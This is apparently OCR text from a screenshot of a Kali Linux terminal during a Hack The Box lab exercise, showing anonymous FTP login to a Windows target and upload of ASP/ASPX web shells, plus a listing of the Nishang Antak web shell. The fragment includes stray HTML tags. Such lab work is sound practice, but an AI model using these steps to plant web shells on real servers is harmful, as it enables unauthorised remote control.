 notes.ctb - /home/kali/ht... Mozilla Firefox kali@kali: ~/htb/boxes/d... 08:53 AM 55%
kali@kali: ~/htb/boxes/devel
File Actions Edit View Help
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put CmdAsp.asp
local: CmdAsp.asp remote: CmdAsp.asp
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1504 bytes sent in 0.00 secs (13.6602 MB/s)
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
kali@kali:/opt/nishang/Antak-WebShell$ ls
antak.aspx  Readme.md
kali@kali:/opt/nishang/Antak-WebShell$ pwd
/opt/nishang/Antak-WebShell
kali@kali:/opt/nishang/Antak-WebShell$
</table>
</form>
</body>
</html>
kali@kali:~/htb/boxes/devel$
[HTB] 0:vpn  1:ftp* 2:bash- "kali" 08:53 05-Sep-20